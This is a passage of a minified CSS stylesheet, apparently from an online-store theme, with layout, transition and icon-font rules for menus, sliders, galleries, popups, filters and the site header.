left:0; } .module-blog_comments .module-body > div + div { border-width:1px 0 0 0; } .module-blog_comments .module-item { display:-webkit-box; display:-ms-flexbox; display:flex; } .module-blog_comments .module-item > div { -webkit-box-flex:1; -ms-flex:1; flex:1; line-height:1.3; } .module-blog_comments .module-item .side-subtitle { margin-top:3px; } .side-posts.swiper-wrapper { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .side-posts .post-thumb .image { position:relative; -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; margin:0 auto; max-width:100%; } .side-posts .post-thumb .image a { display:block; } .side-posts .post-thumb .image img { width:100%; } .side-posts .post-thumb .name { line-height:1.1; margin-bottom:3px; } .side-posts .post-thumb .caption { padding:0 8px; min-width:0; -webkit-box-flex:1000; -ms-flex:1000 2 100px; flex:1000 2 100px; width:100%; } .links-menu .module-body { -ms-flex-wrap:wrap; flex-wrap:wrap; width:100%; } .links-menu ul, .links-menu li { list-style:none; margin:0; padding:0; } .links-menu .menu-item { position:relative; border-width:1px 0 0 0; -webkit-transition:all 0.08s ease-out; transition:all 0.08s ease-out; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .links-menu .menu-item:first-child { border-top-width:0; border-left-width:0; } .links-menu .menu-item.dropdown > a::after { display:none; } .links-menu .menu-item a { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transition:all 0.08s ease-out; transition:all 0.08s ease-out; position:relative; width:inherit; } .links-menu .menu-item a .menu-label { right:0; top:auto; -webkit-transform:translateX(100%); transform:translateX(100%); } .links-menu .menu-item a::before { line-height:1; } .links-menu .menu-item a::after { display:none !important; } .links-menu .menu-item a:not([href]) { cursor:default; } .phone footer .links-menu .module-title::before { position:absolute; right:0; content:"\eb85"; font-size:18px; font-family:icomoon, sans-serif; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .phone footer .links-menu .module-title.closed::before { content:"\eba0"; } .j-menu { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; height:100%; list-style:none; margin:0; padding:0; } .j-menu > li { position:relative; } .j-menu > li > a { padding:3px 6px; width:100%; height:100%; max-height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; border-width:1px 0 0 0; min-width:30px; cursor:pointer; -webkit-transition:color 0.1s ease-out, background-color 0.1s ease-out; transition:color 0.1s ease-out, background-color 0.1s ease-out; } .j-menu > li > a:not([href]) { cursor:default; } .j-menu > li > a::before { line-height:1; font-size:16px; } .j-menu > li:first-child > a { border-width:0; } .j-menu > li.icon-only > a { min-width:10px; } .j-menu .links-text { display:inline-block; color:inherit; } .j-menu .links-text s { display:block; } .j-menu .mega-menu { position:static; } .ios .j-menu > li > a { cursor:pointer !important; } .top-bar .wrapper { -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .top-menu { height:100%; } .top-menu > ul { position:relative; } .top-menu > ul > li { height:100%; } .top-menu > ul > li + li > a { border-width:0 0 0 1px; } .top-menu .dropdown > a::after { -webkit-transform:rotate(90deg); transform:rotate(90deg); margin-top:2px; } .dropdown-menu { font-size:inherit; } .j-dropdown { margin:0; padding:0; -webkit-box-shadow:none; box-shadow:none; border-width:0; border-radius:0; min-width:100%; background-color:transparent; -webkit-transform-origin:50% 0; transform-origin:50% 0; -webkit-transform:translate3d(0, -10px, 0); transform:translate3d(0, -10px, 0); opacity:0; display:none; } .j-dropdown > ul > li { width:100%; } .j-dropdown::before { content:""; width:0; height:0; border:10px solid transparent; border-bottom-color:white; pointer-events:none; margin-top:-10px; display:block; } .open > .j-dropdown { display:block; } .animating > .j-dropdown { -webkit-transform:none; transform:none; opacity:1; -webkit-transition:opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out; transition:opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out; transition:transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out; transition:transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out; } .j-dropdown > .j-menu > li:first-child { border-top-left-radius:inherit; border-top-right-radius:inherit; } .j-dropdown > .j-menu > li:first-child > a { border-width:0; border-radius:inherit; } .j-dropdown > .j-menu > li:last-child { border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .j-dropdown > .j-menu > li:last-child > a { border-radius:inherit; } .multi-level .j-dropdown .j-dropdown { top:0; } .multi-level .j-dropdown .j-dropdown::before { display:none !important; } .flyout-menu-item .j-dropdown::before { display:none !important; } .dropdown > a { position:relative; } .dropdown > a .menu-label { -webkit-transform:none; transform:none; } .dropdown > a .count-badge { margin:0 5px; } .dropdown > a::after { content:"\f0da"; font-family:icomoon; font-size:11px; position:relative; padding:0 3px; margin-left:auto; } .dropdown .j-menu > li > a::before { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .is-sticky .menu-label { margin-top:0 !important; } .flyout-menu { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; position:relative; } .flyout-menu > ul > li { width:100%; } .flyout-menu > ul > li > a .menu-label { position:relative; margin:0 7px; margin-top:0 !important; margin-bottom:0 !important; } .flyout-menu > ul > li:first-child { border-top-left-radius:inherit; border-top-right-radius:inherit; } .flyout-menu > ul > li:first-child.dropdown:hover { border-top-right-radius:0; } .flyout-menu > ul > li:first-child > a { border-radius:inherit; } .flyout-menu > ul > li:last-child { border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .flyout-menu > ul > li:last-child.dropdown:hover { border-bottom-right-radius:0; } .flyout-menu > ul > li:last-child > a { border-radius:inherit; } .flyout-menu > .menu-item.mega-menu { position:static; } .flyout-menu .count-badge + .open-menu + .menu-label { margin-left:0; } .flyout-menu .j-dropdown { top:0; left:100%; padding-top:0; width:auto; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); -webkit-transition:all 0s ease-out; transition:all 0s ease-out; min-width:auto; } .flyout-menu .mega-menu .j-dropdown { width:800px; height:100%; } .flyout-menu .mega-menu .j-dropdown .mega-menu-content { min-height:100%; } .flyout-menu .dropdown > a::after { margin-left:auto; } .flyout > .j-dropdown::before { z-index:1; } .open-menu { display:none; } .accordion-menu .open-menu { width:25px; height:25px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; cursor:pointer; position:absolute; right:8px; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); font-size:15px; -webkit-transition:color 0.1s ease-out, background-color 0.1s ease-out; transition:color 0.1s ease-out, background-color 0.1s ease-out; z-index:2; } .accordion-menu .open-menu[aria-expanded="true"] i::before { content:"\f068"; } .accordion-menu .menu-item { -webkit-box-shadow:none !important; box-shadow:none !important; height:auto; } .accordion-menu .menu-item > a { position:relative; } .accordion-menu .menu-item > a::after { display:none; } .accordion-menu .menu-item > a + div { border-width:1px 0 0 0; } .accordion-menu .menu-item.flyout > a + .in { border-top-width:0; } .accordion-menu .j-menu { height:auto; overflow:hidden; } .accordion-menu .j-menu > li { width:100%; } .accordion-menu .j-menu > li > a .links-text { white-space:normal; } .accordion-menu .j-menu > li > a::before { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .accordion-menu .j-menu > li + li { margin-left:0 !important; margin-right:0 !important; } .accordion-menu .j-menu .j-menu { -webkit-box-shadow:none; box-shadow:none; } .icons-menu > ul { list-style:none; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0; padding:0; } .icons-menu > ul > .menu-item { margin:0; position:relative; } .icons-menu > ul > .menu-item:hover { z-index:1; } .icons-menu > ul > .menu-item > a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; font-size:22px; position:relative; } .icons-menu > ul > .menu-item > a .links-text { font-size:.47em; padding:0 5px; margin:3px 0 -3px 0; width:100%; text-align:center; line-height:1.2; } .icons-menu > ul > .menu-item > a .count-badge { position:absolute; z-index:1; top:0; right:0; } .icons-menu > ul > .menu-item > a::before { content:"\F05E"; font-family:icomoon; line-height:1; } .icons-menu > ul > .menu-item > a::after { display:none; } .icons-menu .icon-menu-image a::before { display:none; } .bottom-menu > ul > li .links-text { white-space:nowrap; position:relative; top:-2px; } .bottom-menu > ul > li .count-badge { position:absolute; top:50%; left:50%; -webkit-transform:translate(50%, -100%); transform:translate(50%, -100%); margin:0; } .side-menu > ul > li .links-text { position:relative; top:-2px; } .side-menu > ul > li .count-badge { position:absolute; right:0; top:0; } .swiper { position:relative; width:100%; } .swiper .swiper-pagination { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; left:50%; right:auto; -webkit-transform:translateX(-50%); transform:translateX(-50%); } .swiper .swiper-pagination > span { cursor:pointer; opacity:1; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; border-radius:0; } .swiper .swiper-pagination > span + span { margin-left:8px; } .swiper .swiper-pagination:empty { padding:0; } .swiper-has-pages .swiper .swiper-pagination { display:block; } .swiper-slide { height:auto; padding:0; } .swiper-buttons { width:100%; position:absolute; left:50%; top:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); z-index:2; pointer-events:none; } .swiper-buttons > div { width:35px; height:35px; background:white; } .swiper-buttons > div::before { content:'\e408'; font-family:icomoon; } .swiper-buttons > div.swiper-button-next::before { content:'\e409'; } .swiper-button-next, .swiper-button-prev { pointer-events:auto; margin-top:auto; -webkit-transform:translateY(-50%); transform:translateY(-50%); background:transparent; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; left:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled { pointer-events:auto; } .swiper-button-next { left:auto; right:0; } .swiper:not(.swiper-has-pages) .swiper-pagination, .swiper:not(.swiper-has-pages) .swiper-button-next, .swiper:not(.swiper-has-pages) .swiper-button-prev { display:none; } .swiper-pagination-bullet:only-child { display:none !important; } .module-testimonials .swiper-slide { cursor:-webkit-grab; cursor:grab; } .module-testimonials .swiper-slide:active { cursor:-webkit-grabbing; cursor:grabbing; } .module-testimonials .block-content { margin-bottom:10px; } .block-wrapper { -webkit-box-flex:1; -ms-flex:1; flex:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; width:100%; border-radius:inherit; } .ie11 .block-wrapper { -webkit-box-flex:1; -ms-flex:auto; flex:auto; } .block-body { height:100%; -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -ms-flex-wrap:wrap; flex-wrap:wrap; } .block-body::after { content:""; clear:both; display:table; } .block-body .title { width:100%; } .blocks-grid .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .block-content { position:relative; border-radius:inherit; } .block-content.block-image > img { border-radius:inherit; } .block-content > p:only-of-type { margin:0; } .block-footer .btn { -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; } .module-blocks .module-body { height:100%; } .module-blocks .nav-tabs > li > a::before { margin-right:5px; } .module-blocks .module-item { height:inherit; } html[dir='rtl'] .module-blocks .nav-tabs > li > a::before { margin-right:0; margin-left:5px; } .mobile .product-blocks .expand-block { margin-bottom:25px; } .module-banners .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-banners .module-item > a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:relative; width:100%; -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; -webkit-backface-visibility:hidden; backface-visibility:hidden; overflow:hidden; } .module-banners .module-item > a img { width:100%; height:auto; -webkit-transition:all 0.2s ease; transition:all 0.2s ease; } .module-banners .module-item > a::before { content:""; width:100%; height:100%; position:absolute; pointer-events:none; -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; z-index:2; border-radius:inherit; } .module-banners .module-item > a::after { content:""; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); -webkit-transition:all 0.12s ease-out; transition:all 0.12s ease-out; font-size:35px; color:white; z-index:4; } ul.nav-tabs { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:0; border-width:0 0 0 1px; } ul.nav-tabs::before, ul.nav-tabs::after { display:none; } ul.nav-tabs > li { margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; } ul.nav-tabs > li > a { width:100%; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; line-height:1.25; margin:0; border:0; border-radius:inherit; -webkit-transition:all 0.07s ease-out; transition:all 0.07s ease-out; background:transparent; } ul.nav-tabs > li > a::before { margin-right:5px; font-weight:400; line-height:1; } ul.nav-tabs > li:hover, ul.nav-tabs > li.active, ul.nav-tabs > li:focus { z-index:2; } ul.nav-tabs > li:hover > a, ul.nav-tabs > li.active > a, ul.nav-tabs > li:focus > a { border:0; background:transparent; } ul.nav-tabs > li:hover > a:hover, ul.nav-tabs > li:hover > a:focus, ul.nav-tabs > li.active > a:hover, ul.nav-tabs > li.active > a:focus, ul.nav-tabs > li:focus > a:hover, ul.nav-tabs > li:focus > a:focus { background:inherit; border:0; } ul.nav-tabs > li:first-child { border-top-left-radius:inherit; border-bottom-left-radius:inherit; border-left-width:0; } ul.nav-tabs > li:first-child > a { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } ul.nav-tabs > li:last-child { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } ul.nav-tabs > li:last-child > a { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir='rtl'] ul.nav-tabs > li:first-child { border-top-right-radius:inherit; border-bottom-right-radius:inherit; border-right-width:0; } html[dir='rtl'] ul.nav-tabs > li:first-child > a { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir='rtl'] ul.nav-tabs > li:last-child { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } html[dir='rtl'] ul.nav-tabs > li:last-child > a { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .tab-content { position:relative; border-width:1px; } .tab-pane { padding:0; background:transparent; border-radius:inherit; } .nav-tabs > li { z-index:auto; } .nav-tabs > li > a { position:relative; z-index:1; } .lg-backdrop { z-index:100000; background-color:rgba(0, 0, 0, 0.85); } .lg-outer { z-index:200000; } .lg-outer .lg-item { background:none; } .lg-outer .lg-item::after { content:""; position:absolute; top:46.5%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); z-index:1000; } .lg-outer .lg-item.lg-complete::after { display:none; } .module-gallery .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-gallery .module-item > a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:relative; width:100%; height:100%; -webkit-backface-visibility:hidden; backface-visibility:hidden; overflow:hidden; } .module-gallery .module-item > a img { -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; width:100%; height:auto; } .module-gallery .module-item > a::before { z-index:1; } .module-gallery .module-item > a::after { z-index:2; } .module-gallery .module-item > a span { width:100%; height:100%; display:block; } .module-gallery .module-item > a span::before { z-index:1; } .lg-outer .lg-toolbar { background:transparent; color:#ccc; } .lg-outer .lg-toolbar .lg-icon { color:inherit; } .lg-outer .lg-toolbar .lg-icon:hover { color:white; } .lg-outer .lg-sub-html { background:transparent; pointer-events:none; -webkit-transition:bottom 0.25s ease-out !important; transition:bottom 0.25s ease-out !important; } .lg-outer .lg-actions .lg-icon { color:white; margin:0; -webkit-transform:translateY(-50%); transform:translateY(-50%); border-radius:0; } .lg-outer .lg-actions .lg-icon::after { display:none; } .lg-outer #lg-zoom-out { display:none; } .lg-outer #lg-actual-size { font-size:24px; } .lg-outer #lg-actual-size::after { content:"\e312"; } .lg-outer .lg-thumb-outer { height:auto !important; -webkit-transition:-webkit-transform .25s ease-out; transition:-webkit-transform .25s ease-out; transition:transform .25s ease-out; transition:transform .25s ease-out, -webkit-transform .25s ease-out; } .lg-outer .lg-thumb { padding:0; margin:0 auto; background:transparent; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .lg-outer .lg-thumb-item { border:none; border-radius:0; margin-bottom:0; overflow:visible; } .lg-outer .lg-thumb-item img { display:block; } .lg-outer #lg-counter { color:inherit; } .module-gallery .module-item > a::before { content:""; width:100%; height:100%; position:absolute; pointer-events:none; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:0; } .module-gallery .module-item > a::after { content:""; position:absolute; top:50%; left:50%; -webkit-transform:translate3d(-50%, -50%, 0) scale(0.5); transform:translate3d(-50%, -50%, 0) scale(0.5); -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:0; font-size:35px; } .module-gallery .module-item > a:hover::before { opacity:1; } .module-gallery .module-item > a:hover::after { -webkit-transform:translate3d(-50%, -50%, 0) scale(1); transform:translate3d(-50%, -50%, 0) scale(1); opacity:1; } .module-gallery .module-item > a:hover > span::before { -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); opacity:1; } .module-gallery .module-item > a > span::before { content:""; position:absolute; left:0; right:0; bottom:0; padding:10px; -webkit-transform:translate3d(0, 10px, 0) scale(1); transform:translate3d(0, 10px, 0) scale(1); -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:0; font-size:12px; color:white; line-height:1.3; } .no-touchevents.popup-open { overflow:hidden; } .no-touchevents.popup-open body { overflow-y:scroll; } .desktop.popup body { padding-top:0 !important; } .popup-body .grid-cols { max-width:100%; } .popup-body .product-thumb .btn-quickview { display:none !important; } .popup-body .grid-row::before { width:100% !important; } .popup-inner-body > .grid-rows { overflow-y:auto; } .popup-footer .btn + .btn { margin-left:10px; } .popup body, .popup #content, .popup .site-wrapper > .container > .row { background:none !important; margin:0 !important; } .popup #content, .popup .site-wrapper > .container > .row { padding:0 !important; } .popup .site-wrapper { min-height:100%; } .popup .wrapper, .popup .boxed-layout .site-wrapper, .popup .site-wrapper, .popup .grid-cols { max-width:100%; } .modal .modal-header .close { position:relative; opacity:1; background:none; font-size:25px; margin:0; } .popup-options .product-info .product-details { padding-bottom:60px; } .popup-options .product-info .product-details .product-options > .options-title { display:block; } .popup-options .product-info .product-details .product-options > .options-title + .form-group { margin-top:10px; } .popup-options .product-info .product-details .stepper-group { width:100%; } .popup-options .product-info .product-details .stepper-group .stepper { max-height:38px; } .popup-options .product-info .product-details .button-group-page { position:fixed; margin:0; bottom:0; z-index:99; -webkit-box-shadow:0 -5px 20px 0 rgba(0, 0, 0, 0.1); box-shadow:0 -5px 20px 0 rgba(0, 0, 0, 0.1); padding:10px; } .popup-options .product-info .product-details .button-group-page #button-cart { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; max-height:38px; } .popup-options .product-info .product-details .button-group-page #button-cart::before { margin:0 5px; } .touchevents.popup .site-wrapper { position:fixed; top:0; right:0; bottom:0; left:0; overflow-y:scroll; -webkit-overflow-scrolling:touch; } .route-product-product.popup-quickview .direction-horizontal .additional-images .swiper-container { overflow:hidden; } html.popup .form-horizontal { margin-bottom:0; } html.popup .site-wrapper::before { display:none; } html.popup .site-wrapper > .title + p { display:none; } .popup-open.mobile-sticky header { top:0; } .module-master_slider .ms-view { background:transparent; } .module-master_slider .ms-timerbar { height:auto !important; } .module-master_slider .ms-time-bar { border-width:0; } .module-master_slider .ms-scroll-parallax-cont, .module-master_slider .ms-slide .ms-slide-layers, .module-master_slider .ms-overlay-layers .ms-slide-layers { z-index:111; pointer-events:none; mix-blend-mode:normal; } .module-master_slider .ms-slide-layers .ms-layer-button, .module-master_slider .ms-slide-layers .ms-layer-hotspot { pointer-events:auto; -webkit-transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out; transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out; transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out; transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out; } .module-master_slider .ms-slide-layers .ms-layer-video { pointer-events:auto; } .module-master_slider .ms-nav-next, .module-master_slider .ms-nav-prev { width:50px; height:50px; background:white; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); left:0; position:absolute; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; cursor:pointer; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .module-master_slider .ms-nav-next:hover, .module-master_slider .ms-nav-prev:hover { background:#333; } .module-master_slider .ms-nav-next { left:auto; right:0; } .module-master_slider .ms-nav-prev::before { -webkit-transform:scale(-1); transform:scale(-1); } .module-master_slider .ms-bullets { -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; right:auto; width:auto !important; } .module-master_slider .ms-bullets .ms-bullets-count { right:auto; display:-webkit-box; display:-ms-flexbox; display:flex; } .module-master_slider .ms-bullet { -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; border-width:0; border-radius:0; margin:0 !important; background:white; } .module-master_slider .ms-bullet-selected { background:#333; } .module-master_slider > .master-slider > .ms-container { -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin:0; } .module-master_slider .ms-btn-container { width:100% !important; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } html[dir='rtl'] .module-master_slider .ms-btn-container { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .module-catalog .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .subitem { line-height:1.2; display:-webkit-box; display:-ms-flexbox; display:flex; max-width:100%; } .subitem a { -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .subitem::before { float:left; } .catalog-title { display:-webkit-box; display:-ms-flexbox; display:flex; } .catalog-image img { width:100%; } .item-content { height:100%; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .item-assets { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex:1; flex:1; } .subitems { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .subitems .view-more a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .module-newsletter { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .module-newsletter .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; width:100%; -webkit-box-pack:inherit; -ms-flex-pack:inherit; justify-content:inherit; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-newsletter .module-body > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:inherit; -ms-flex-pack:inherit; justify-content:inherit; } .module-newsletter .module-body .newsletter-form { max-width:100%; } .module-newsletter .module-body .newsletter-form form { max-width:100%; } .module-newsletter .module-body .newsletter-form form input { max-width:100%; } .module-newsletter .module-body .newsletter-form .checkbox { padding:0; } .module-newsletter .btn { position:absolute; right:0; z-index:2; } .module-newsletter .btn::before { content:"\f0e0"; font-family:icomoon; } .module-newsletter .input-group + .checkbox label { display:block; margin-top:5px; width:100%; } .agree b { font-weight:inherit; } .side-column .module-newsletter .module-body { display:block; } .side-column .module-newsletter .btn span { display:none; } .side-column .newsletter-text { margin-bottom:10px; } .category-grid:not(.swiper-wrapper) { -ms-flex-wrap:wrap; flex-wrap:wrap; } .manufacturer-grid:not(.swiper-wrapper) { -ms-flex-wrap:wrap; flex-wrap:wrap; } .category-thumb .caption, .manufacturer-thumb .caption { width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; z-index:2; } .category-thumb .description, .manufacturer-thumb .description { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .category-thumb .button-group, .manufacturer-thumb .button-group { margin-top:auto; } .category-thumb .image, .manufacturer-thumb .image { width:100%; } .category-thumb .image a, .manufacturer-thumb .image a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; overflow:hidden; -webkit-backface-visibility:hidden; backface-visibility:hidden; } .category-thumb .image img, .manufacturer-thumb .image img { width:100%; height:auto; -webkit-transition:all 0.18s ease; transition:all 0.18s ease; border-radius:inherit; } .category-thumb .name, .manufacturer-thumb .name { max-width:100%; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .category-thumb .name a, .manufacturer-thumb .name a { width:100%; display:block; } .manufacturer-grid:not(.swiper-wrapper) { -ms-flex-wrap:wrap; flex-wrap:wrap; } .manufacturer-thumb .name { width:100%; } .manufacturer-thumb .caption { margin-top:auto; } html:not(.phone) .module-title button { position:absolute; top:50%; right:0; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .reset-filter.btn { margin-left:auto; } html[dir='rtl'] .reset-filter.btn { margin-left:0; margin-left:initial; margin-right:auto; } .module-filter .module-title { width:100%; } .module-filter .module-title button { margin-left:auto; } .module-filter .panel-body > div > label .links-text { margin:0 5px; -webkit-transition:all 0.05s ease; transition:all 0.05s ease; } .module-filter .panel-body > div > label .count-badge { margin:0; z-index:2; -webkit-transform:translateX(0); transform:translateX(0); } .module-filter .image-only .panel-body > div > label .links-text { display:none; } .module-filter .image-only .panel-body > div > label .count-badge { position:absolute; right:0; top:0; } .module-filter .links-text { overflow:hidden; text-overflow:ellipsis; word-break:break-word; } .module-filter .irs { height:auto; } .module-filter .irs-min, .module-filter .irs-max, .module-filter .irs-from, .module-filter .irs-to, .module-filter .irs-single { display:none; } .module-filter .irs-slider { background:#238CD2; border:none; -webkit-box-shadow:none; box-shadow:none; -webkit-transition:all 0.03s ease; transition:all 0.03s ease; border-radius:0; } .module-filter .irs-line { background:transparent; border-radius:0; border:none; } .module-filter .irs-bar { background:transparent; border:none; } .module-filter .module-item { -webkit-box-ordinal-group:1000; -ms-flex-order:999; order:999; } .module-filter .module-item .checkbox, .module-filter .module-item .radio { margin-top:0; } .module-filter .module-item .select select { width:100%; } .mobile-filter-trigger { position:fixed; bottom:20px; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); z-index:100; } .has-bottom-menu .mobile-filter-trigger { margin-bottom:45px; } .mobile-header, .open-close, .mobile-bar-group { display:none; } .mobile-header-active .mobile-header { display:block; } .mobile-header-active .header { display:none; } header { z-index:100; position:relative; } header .navbar-nav { float:none; margin:0; } .header { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:0 auto; position:relative; } .header ul, .dropdown-menu ul, .top-menu ul { list-style:none; padding:0; margin:0; } .top-menu.language-currency > div, .top-menu.language-currency > div > div, .top-menu.language-currency > div > div form, .top-menu.language-currency > div > div form > .dropdown { height:100%; } #logo { height:100%; } #logo a { width:100%; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } #logo a > img { max-width:100%; max-height:100%; width:auto; height:auto; position:relative; -ms-flex-item-align:center; align-self:center; } #logo h1 { height:100%; margin:0; padding:0; } .language-currency { display:-webkit-box; display:-ms-flexbox; display:flex; 